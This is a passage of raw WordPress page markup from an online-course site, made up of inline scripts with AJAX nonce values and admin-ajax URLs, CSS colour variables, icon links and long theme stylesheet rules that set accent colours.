direct":"6d8fc2aa92","stm_get_certificates":"b08579a518","stm_get_certificate_fields":"2cf078fd03","stm_save_certificate":"dbf3ba6a5a","stm_upload_certificate_images":"4ea23adcf3","stm_generate_certificates_preview":"80a7355377","stm_save_default_certificate":"6183864f71","stm_delete_default_certificate":"913f6e8f95","stm_save_certificate_category":"06caca956f","stm_delete_certificate_category":"753060fa2f","stm_get_certificate_categories":"babd76efbf","stm_get_certificate":"e5723f1be9","stm_delete_certificate":"6380e8295a","stm_lms_get_users_submissions":"c5d56f2c6b","stm_lms_update_user_status":"92643b31f8","stm_lms_hide_become_instructor_notice":"456fcfeaa2","stm_lms_ban_user":"29bf2cad57","stm_lms_save_forms":"8daf87c513","stm_lms_get_forms":"5db0201c66","stm_lms_upload_form_file":"bfce68d582","stm_lms_dashboard_get_course_students":"20461862f3","stm_lms_dashboard_delete_user_from_course":"a436364feb","stm_lms_dashboard_add_user_to_course":"cd084133b4","stm_lms_dashboard_import_users_to_course":"9f5d7932fb","stm_lms_dashboard_export_course_students_to_csv":"3fdf7d01b0","stm_lms_add_to_cart_guest":"6eac45c5bb","stm_lms_fast_login":"0adef34041","stm_lms_fast_register":"3d6521b528","stm_lms_change_lms_author":"f2603c4c13","stm_lms_add_student_manually":"fe0ac36ea5","stm_lms_change_course_status":"7edb71e8e8","stm_lms_total_progress":"eb274fff3b","stm_lms_add_h5p_result":"b628626589","stm_lms_toggle_buying":"1181490b1c","stm_lms_logout":"be2cc2cbca","stm_lms_restore_password":"b9bf735700","stm_lms_hide_announcement":"bfcd7e08a4","stm_lms_get_curriculum_v2":"f966ee0f91","stm_lms_dashboard_get_student_progress":"d756eb756b","stm_lms_dashboard_set_student_item_progress":"b76f50d0fb","stm_lms_dashboard_reset_student_progress":"279996f7a2","stm_lms_dashboard_get_courses_list":"c94b7e8700","stm_lms_dashboard_get_student_assignments":"547b85fa92","stm_lms_dashboard_get_student_quizzes":"07d8d58d2a","stm_lms_dashboard_get_student_quiz":"46f7d669ae","stm_lms_wizard_save_settings":"4a744989c7","stm_lms_wizard_save_business_type":"12062f006c","stm_lms_get_enrolled_assingments":"5bf1454ffb","stm-lms-starter-theme-install":"207415bccb","stm_lms_enrolled_quizzes":"e04bc16502","stm_lms_add_to_cart_subscription":"dd69822be5"}</script> <style>:root {
							--accent-100: rgba(174, 88, 50, 1);
				--accent-70: rgba(174, 88, 50, 0.7);
				--accent-50: rgba(174, 88, 50, 0.5);
				--accent-30: rgba(174, 88, 50, 0.3);
				--accent-10: rgba(174, 88, 50, 0.1);
				--accent-5: rgba(174, 88, 50, 0.05);
				--accent-0: rgba(174, 88, 50, 0);
				--accent-hover: rgba(174, 88, 50, 0.85);
							--warning-100: rgba(255,168,0,1);
				--warning-70: rgba(255, 168, 0, 0.7);
				--warning-50: rgba(255, 168, 0, 0.5);
				--warning-30: rgba(255, 168, 0, 0.3);
				--warning-10: rgba(255, 168, 0, 0.1);
				--warning-5: rgba(255, 168, 0, 0.05);
				--warning-0: rgba(255, 168, 0, 0);
				--warning-hover: rgba(255, 168, 0, 0.85);
							--danger-100: rgba(255,57,69,1);
				--danger-70: rgba(255, 57, 69, 0.7);
				--danger-50: rgba(255, 57, 69, 0.5);
				--danger-30: rgba(255, 57, 69, 0.3);
				--danger-10: rgba(255, 57, 69, 0.1);
				--danger-5: rgba(255, 57, 69, 0.05);
				--danger-0: rgba(255, 57, 69, 0);
				--danger-hover: rgba(255, 57, 69, 0.85);
							--success-100: rgba(104, 150, 64, 1);
				--success-70: rgba(104, 150, 64, 0.7);
				--success-50: rgba(104, 150, 64, 0.5);
				--success-30: rgba(104, 150, 64, 0.3);
				--success-10: rgba(104, 150, 64, 0.1);
				--success-5: rgba(104, 150, 64, 0.05);
				--success-0: rgba(104, 150, 64, 0);
				--success-hover: rgba(104, 150, 64, 0.85);
					}</style> <script type="litespeed/javascript">var el_i13_login_captcha=null;var el_i13_register_captcha=null</script> <script type="litespeed/javascript">var stm_wpcfto_ajaxurl='https://dinamicaconsciente.com/wp-admin/admin-ajax.php'</script> <style>.vue_is_disabled {
			display: none;
		}</style> <script type="litespeed/javascript">var stm_wpcfto_nonces={"wpcfto_save_settings":"5978dd1b86","get_image_url":"255ec2a854","wpcfto_upload_file":"c1936cedea","wpcfto_search_posts":"b37ee90069","wpcfto_regenerate_fonts":"10c08f9740","wpcfto_create_term":"327002890b"}</script> <script type="litespeed/javascript">var ajaxurl='https://dinamicaconsciente.com/wp-admin/admin-ajax.php';var stm_install_plugin='1557913c46';var stm_buddypress_groups='1e648f6c6c';var stm_ajax_add_review='9d7b19228e'</script> <link rel="shortcut icon" type="image/x-icon" href="https://dinamicaconsciente.com/wp-content/uploads/2022/09/SIMPLE_LOGO_VIDEO-16x16-1.png" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script type="litespeed/javascript">var daysStr="Days";var hoursStr="Hours";var minutesStr="Minutes";var secondsStr="Seconds"</script> <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://dinamicaconsciente.com/wp-content/uploads/2022/09/SIMPLE_LOGO_VIDEO-app-2-40x40.png" sizes="32x32" /><link rel="icon" href="https://dinamicaconsciente.com/wp-content/uploads/2022/09/SIMPLE_LOGO_VIDEO-app-2-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dinamicaconsciente.com/wp-content/uploads/2022/09/SIMPLE_LOGO_VIDEO-app-2-300x300.png" /><meta name="msapplication-TileImage" content="https://dinamicaconsciente.com/wp-content/uploads/2022/09/SIMPLE_LOGO_VIDEO-app-2-300x300.png" /><style type="text/css" id="wp-custom-css">.vc_custom_1589867275120 .wpb_text_column p {
	line-height: 20px;
}</style><style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{color:#fff;font-size:40px;}#header .header_default, #header .header_default .stm_header_links a, #header .header_default .header_main_menu_wrapper a, #header .header_default .header_top_bar a, #header .header_default .right_buttons a > i, #header .header_default .header_top_bar{color:#5f5f5b;}#header .header_default .stm_header_links a:hover, #header .header_default .header_main_menu_wrapper a:hover, #header .header_default .header_top_bar a:hover,
                    .header_5 .header_main_menu_wrapper .header-menu > li.current-menu-item > a, .header_5 .header_main_menu_wrapper .header-menu > li:hover > a{color:#d27442;}.header_top_bar, .header_top_bar a, .header_2_top_bar .header_2_top_bar__inner ul.header-menu li a{font-family:Montserrat;font-weight:normal;font-style:normal;color:#898989;font-size:12px;}#header .header_top_bar a:hover{color:#000000;}
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product.course-col-list .product-image .onsale,
body.skin_custom_color .related.products .stm-courses li.product.course-col-list .product-image .onsale,
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale,
body.skin_custom_color .related.products .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .sticky_post,
body.skin_custom_color .overflowed_content .wpb_column .icon_box,
.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button, 
.wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__button,
.wc-block-cart__submit-button,
body.skin_custom_color .stm_countdown_bg,
body.skin_custom_color #searchform-mobile .search-wrapper .search-submit,
body.skin_custom_color .header-menu-mobile .header-menu > li .arrow.active,
body.skin_custom_color .header-menu-mobile .header-menu > li.opened > a,
body.skin_custom_color mark,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button:hover,
body.skin_custom_color .detailed_rating .detail_rating_unit tr td.bar .full_bar .bar_filler,
body.skin_custom_color .product_status.new,
body.skin_custom_color .stm_woo_helpbar .woocommerce-product-search input[type="submit"],
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price.price_free,
body.skin_custom_color .sidebar-area .widget:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .widget_categories ul li a:hover:after,
body.skin_custom_color .event_date_info_table .event_btn .btn-default,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit.quiz,
body.skin_custom_color .page-links span:hover,
body.skin_custom_color .page-links span:after,
body.skin_custom_color .page-links > span:after,
body.skin_custom_color .page-links > span,
body.skin_custom_color .stm_post_unit:after,
body.skin_custom_color .blog_layout_grid .post_list_content_unit:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li span.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .triangled_colored_separator,
body.skin_custom_color .magic_line,
body.skin_custom_color .navbar-toggle .icon-bar,
body.skin_custom_color .navbar-toggle:hover .icon-bar,
body.skin_custom_color #searchform .search-submit,
body.skin_custom_color .header_main_menu_wrapper .header-menu > li > ul.sub-menu:before,
body.skin_custom_color .search-toggler:after,
body.skin_custom_color .modal .popup_title,
body.skin_custom_color .sticky_post,
body.skin_custom_color .btn-carousel-control:after,
.primary_bg_color,
.mbc,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.stm_lms_courses_carousel__term.active,
body.course_hub .header_default.header_2,
.triangled_colored_separator:before,
.triangled_colored_separator:after,
body.skin_custom_color.udemy .btn-default,
.single_instructor .stm_lms_courses .stm_lms_load_more_courses,
.single_instructor .stm_lms_courses .stm_lms_load_more_courses:hover,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn:hover,
body.skin_custom_color.language_center .btn-default,
.header-login-button.sign-up a,
#header .header_6 .stm_lms_log_in,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.cooking .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.cooking .btn.btn-default,
body.cooking .button,
body.cooking .form-submit .submit,
body.cooking .post-password-form input[type=submit],
body.cooking .btn.btn-default:hover,
body.cooking .button:hover,
body.cooking .form-submit .submit:hover,
body.cooking .post-password-form input[type=submit]:hover,
body.cooking div.multiseparator:after,
body.cooking .view_type_switcher a.view_grid.active_grid,
body.cooking .view_type_switcher a.view_list.active_list,
body.cooking .view_type_switcher a:hover,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.cooking .short_separator,
body.cooking .widget_tag_cloud .tagcloud a:hover,
body.cooking .blog_layout_grid .sticky .post_list_meta_unit,
body.cooking .stm_lms_instructor_courses__single--featured .feature_it,

.stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .button:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.tech .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.tech .btn.btn-default,
body.tech .button,
body.tech .form-submit .submit,
body.tech .post-password-form input[type=submit],
body.tech .btn.btn-default:hover,
body.tech .button:hover,
body.tech .form-submit .submit:hover,
body.tech .post-password-form input[type=submit]:hover,
body.tech div.multiseparator:after,
body.tech .view_type_switcher a.view_grid.active_grid,
body.tech .view_type_switcher a.view_list.active_list,
body.tech .view_type_switcher a:hover,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.tech .short_separator,
body.tech .stm_lms_wishlist_button .lnr:after,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .blog_layout_grid .sticky .post_list_meta_unit,
body.tech .stm_lms_instructor_courses__single--featured .feature_it,
body.tech .select2-container--default .select2-results__option--highlighted[aria-selected],
body.tech .select2-container--default .select2-results__option--highlighted[data-selected]
{background-color:#d27442;}.icon_box.stm_icon_box_hover_none{border-left-color:#d27442;}
						
.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button, 
.wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__button,
.wc-block-cart__submit-button,
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .custom-border textarea:active,
body.skin_custom_color .custom-border input[type=text]:active,
body.skin_custom_color .custom-border input[type=email]:active,
body.skin_custom_color .custom-border input[type=number]:active,
body.skin_custom_color .custom-border input[type=password]:active,
body.skin_custom_color .custom-border input[type=tel]:active,
body.skin_custom_color .custom-border .form-control:active,
body.skin_custom_color .custom-border textarea:focus,
body.skin_custom_color .custom-border input[type=text]:focus,
body.skin_custom_color .custom-border input[type=email]:focus,
body.skin_custom_color .custom-border input[type=number]:focus,
body.skin_custom_color .custom-border input[type=password]:focus,
body.skin_custom_color .custom-border input[type=tel]:focus,
body.skin_custom_color .custom-border .form-control:focus,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover,
body.skin_custom_color .average_rating_unit,
body.skin_custom_color blockquote,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .tp-caption .icon-btn:hover,
body.skin_custom_color .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit,
body.skin_custom_color .search-toggler:hover,
body.skin_custom_color .search-toggler,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.triangled_colored_separator .triangle:before,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking .btn.btn-default,
body.cooking .button,
body.cooking .form-submit .submit,
body.cooking .post-password-form input[type=submit],
body.cooking.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.cooking .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .widget_tag_cloud .tagcloud a:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech .btn.btn-default,
body.tech .button,
body.tech .form-submit .submit,
body.tech .post-password-form input[type=submit],
body.tech.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.tech .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .stm_lms_points_history__head .left a,
body.tech .simple_carousel_wrapper_style_6 .navs #carousel-custom-dots li.active:before
{border-color:#d27442;}
body.skin_custom_color .icon_box .icon i,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover .link-title,
body.skin_custom_color .stats_counter .h1,
body.skin_custom_color .event_date_info .event_date_info_unit .event_labels,
body.skin_custom_color .event-col .event_archive_item .event_location i,
body.skin_custom_color .event-col .event_archive_item .event_start i,
body.skin_custom_color .gallery_terms_list li.active a,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .teacher_single_product_page>a:hover .title,
body.skin_custom_color .sidebar-area .widget ul li a:hover:after,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li a:hover,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li.selected a,
body.skin_custom_color .single_product_after_title .meta-unit i,
body.skin_custom_color .single_product_after_title .meta-unit .value a:hover,
body.skin_custom_color .woocommerce-breadcrumb a:hover,
body.skin_custom_color #footer_copyright .copyright_text a:hover,
body.skin_custom_color .widget_stm_recent_posts .widget_media .cats_w a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover,
body.skin_custom_color .sidebar-area .widget_categories ul li a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:hover,
body.skin_custom_color .widget_categories ul li a:hover,
body.skin_custom_color .stm_product_list_widget li a:hover .title,
body.skin_custom_color .widget_contacts ul li .text a:hover,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:active,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_stm_recent_posts a:hover .h6,
body.skin_custom_color .widget_contacts_email a:hover,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .see_more a:after,
body.skin_custom_color .see_more a,
body.skin_custom_color .transparent_header_off .header_main_menu_wrapper ul > li > ul.sub-menu > li a:hover,
body.skin_custom_color .stm_breadcrumbs_unit .navxtBreads > span a:hover,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-m,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-d,
body.skin_custom_color .stats_counter h1,
body.skin_custom_color .yellow,
body.skin_custom_color ol li a:hover,
body.skin_custom_color ul li a:hover,
body.skin_custom_color .search-toggler,
.primary_color,
.mtc_h:hover,
body.classic_lms .header_top_bar .header_top_bar_socs ul li a:hover,
body.classic_lms .header_top_bar a:hover,
#footer .widget_stm_lms_popular_courses ul li a:hover .meta .h5.title,
body.classic_lms .stm_lms_wishlist_button a:hover i,
.classic_lms .post_list_main_section_wrapper .post_list_item_title:hover,
.stm_lms_courses__single.style_2 .stm_lms_courses__single--title h5:hover,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking #footer .widget_contacts ul li .icon,
body.cooking #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.cooking .courses_filters__switcher i:not(.active),
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .post_list_meta_unit .date-m,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .stm_post_info .stm_post_details .post_meta li i,
body.cooking .comment-form .logged-in-as a,
body.cooking .post_list_content_unit .post_list_item_title:hover,
body.cooking .post_list_content_unit .post_list_item_title:focus,
body.cooking .widget_search .search-form>label:after,
body.cooking .blog_layout_grid .post_list_cats a,
body.cooking .blog_layout_grid .post_list_item_tags a,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.cooking .comments-area .commentmetadata i,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments i,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech #footer .widget_contacts ul li .icon,
body.tech #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.tech .courses_filters__switcher i:not(.active),
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .post_list_meta_unit .date-m,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .stm_post_info .stm_post_details .post_meta li i,
body.tech .comment-form .logged-in-as a,
body.tech .post_list_content_unit .post_list_item_title:hover,
body.tech .post_list_content_unit .post_list_item_title:focus,
body.tech .widget_search .search-form>label:after,
body.tech .blog_layout_grid .post_list_cats a,
body.tech .blog_layout_grid .post_list_item_tags a,
body.tech .footer_wrapper .widget_contacts ul li .text a,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.tech .comments-area .commentmetadata i,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments i,
body.tech .stm_lms_courses_carousel__top .h4:hover,
body.tech.skin_custom_color #footer a:hover,
body.tech .socials_widget_wrapper__text a,
.testimonials_main_title_6 i
{color:#d27442;}
body.skin_custom_color .triangled_colored_separator .triangle,
body.skin_custom_color .magic_line:after,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views
{border-bottom-color:#d27442;}body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content:after{border-left-color:#ae5832;}
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .sticky_post,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .sticky_post,
.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button:hover, 
.wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__button:hover,
.wc-block-cart__submit-button:hover,
body.skin_custom_color .product_status.special,
body.skin_custom_color .view_type_switcher a:hover,
body.skin_custom_color .view_type_switcher a.view_list.active_list,
body.skin_custom_color .view_type_switcher a.view_grid.active_grid,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .stm_featured_product_price .price,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .gallery_single_view .gallery_img a:after,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit,
body.skin_custom_color .widget_mailchimp .stm_mailchimp_unit .button,
body.skin_custom_color .textwidget .btn:active,
body.skin_custom_color .textwidget .btn:focus,
body.skin_custom_color .form-submit .submit:active,
body.skin_custom_color .form-submit .submit:focus,
body.skin_custom_color .button:focus,
body.skin_custom_color .button:active,
body.skin_custom_color .btn-default:active,
body.skin_custom_color .btn-default:focus,
body.skin_custom_color .button:hover,
body.skin_custom_color .textwidget .btn:hover,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.btn.btn-default:hover, .button:hover, .textwidget .btn:hover,
body.skin_custom_color .short_separator,
body.skin_custom_color div.multiseparator:after,
body.skin_custom_color .widget_pages ul.style_2 li a:hover:after,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a:before,
body.skin_custom_color.woocommerce .sidebar-area .widget .widget_title:after,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.sbc,
.sbc_h:hover,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button,
.stm_lms_courses_categories.style_3 .stm_lms_courses_category>a:hover,
.masterstudy-courses-category-widget__style-1 .masterstudy-courses-category__category:hover,
.stm_lms_udemy_course .nav.nav-tabs>li a,
body.classic_lms .classic_style .nav.nav-tabs>li.active a,
.header_bottom:after,
.sbc:hover,
body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content,
.masterstudy_stm_video.style_2 .stm_theme_wpb_video_wrapper .stm_video_preview:after
{background-color:#ae5832;}
						.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button:hover, 
.wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__button:hover,
.wc-block-cart__submit-button:hover,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_layered_nav ul li a:after,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.skin_custom_color .wpb_tabs .form-control:focus,
body.skin_custom_color .wpb_tabs .form-control:active,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .simple-carousel-bullets a.selected,
body.skin_custom_color .stm_sign_up_form .form-control:active,
body.skin_custom_color .stm_sign_up_form .form-control:focus,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.sbrc,
.sbrc_h:hover,
.vc_general.vc_tta.vc_tta-tabs,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit,
body.tech .stm_lms_points_history__head .left a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button,
.masterstudy_stm_video.style_2 .stm_theme_wpb_video_wrapper .stm_video_preview:after
{border-color:#ae5832;}
.header_2_top_bar__inner .top_bar_right_part .header_top_bar_socs ul li a:hover,
.secondary_color,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li a:hover,
